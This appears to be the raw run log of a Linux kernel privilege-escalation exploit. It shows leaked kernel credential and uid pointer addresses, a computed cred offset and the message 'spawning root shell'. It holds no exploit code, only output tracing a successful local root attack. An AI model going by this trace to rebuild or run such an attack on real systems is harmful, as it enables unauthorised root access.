 credptr = ff9bb0faa0c258ff
credadd = ffff9bb0faa0c260
credptr = ffff9bb0faa0c258
uidptr = ffff9bb0faa0c25c
uid get=3ea,read=faa0c258ffff9bb0
credadd = ffff9bb0faa0c261
credptr = ffff9bb0faa0c2
credadd = ffff9bb0faa0c262
credptr = db00ffff9bb0faa0
credadd = ffff9bb0faa0c263
credptr = b6db00ffff9bb0fa
credadd = ffff9bb0faa0c264
credptr = f3b6db00ffff9bb0
credadd = ffff9bb0faa0c265
credptr = b0f3b6db00ffff9b
credadd = ffff9bb0faa0c266
credptr = 9bb0f3b6db00ffff
credadd = ffff9bb0faa0c267
credptr = ff9bb0f3b6db00ff
credadd = ffff9bb0faa0c268
credptr = ffff9bb0f3b6db00
uidptr = ffff9bb0f3b6db04
uid get=3ea,read=3ea000003ea
uid get=3ea,read=3ea000003ea
cred_offset = 668
spawning root shell